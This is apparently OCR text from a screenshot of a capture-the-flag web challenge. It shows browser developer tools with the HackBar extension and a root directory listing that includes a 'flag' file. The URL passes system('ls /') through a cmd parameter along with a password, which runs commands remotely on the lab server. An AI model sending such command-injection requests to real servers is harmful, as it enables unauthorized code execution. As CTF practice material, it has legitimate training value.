 4096
355
bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
4096
元素 HackBar HackBar 控制台 源代码 网络 性能 内存 应用 EditThisCookie Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://80.endpoint-ab681a0db3214901a65a00b23c616372.dasc.buuoj.cn:81/?cmd=system('ls /');&passwd=st1sOFAblF&dir=./
Enable POST ADD HEADER